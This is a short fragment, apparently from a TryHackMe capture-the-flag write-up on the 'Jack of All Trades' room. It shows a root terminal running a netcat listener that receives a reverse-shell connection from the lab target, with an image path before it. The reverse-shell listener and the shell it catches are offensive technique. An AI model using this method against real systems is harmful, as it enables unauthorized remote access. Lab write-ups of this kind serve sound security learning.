 ┌──(root💀CyberJunkie)-[~/Tryhackme/JackOfAllTrades_THM]
└─# nc -nvlp 6969
listening on [any] 6969 ...
connect to [10.4.30.255] from (UNKNOWN) [10.10.146.59] 49079
sh: 0: can't access tty; job control turned off
$